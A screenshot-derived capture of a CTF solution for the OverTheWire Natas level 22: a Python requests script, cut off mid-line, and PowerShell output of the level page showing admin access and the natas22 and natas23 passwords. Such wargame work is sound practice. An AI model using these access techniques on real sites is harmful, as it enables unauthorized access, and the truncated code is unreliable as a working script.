 2 # -*- coding: utf-8 -*-
3
4 import requests
5 import re
6
7 username = 'natas22'
8 password = 'chG9fbe1Tq2
9
10 url = 'http://%s.natas.
11
12 session = requests.Sess
13
14 response = session.get(
15 print(response.text)
Windows PowerShell
PS C:\Users\DD\Desktop\Cyber Stuff\CTF\OverTheWire\Natas\P11> python .\natas22.py
<html>
<head>
<!-- This stuff in the header has nothing to do with the level -->
<link rel="stylesheet" type="text/css" href="http://natas.labs.overthewire.org/css/level.css">
<link rel="stylesheet" href="http://natas.labs.overthewire.org/css/jquery-ui.css" />
<link rel="stylesheet" href="http://natas.labs.overthewire.org/css/wechall.css" />
<script src="http://natas.labs.overthewire.org/js/jquery-1.9.1.js"></script>
<script src="http://natas.labs.overthewire.org/js/jquery-ui.js"></script>
<script src=http://natas.labs.overthewire.org/js/wechall-data.js></script><script src="http://natas.labs.overthewire.org
/js/wechall.js"></script>
<script>var wechallinfo = { "level": "natas22", "pass": "chG9fbe1Tq2eWVMgjYYD1MsfIvN461kJ" };</script></head>
<body>
<h1>natas22</h1>
<div id="content">
You are an admin. The credentials for the next level are:<br><pre>Username: natas23
Password: D0vlad33nQF0Hz2EP255TP5wSW9ZsRSE</pre>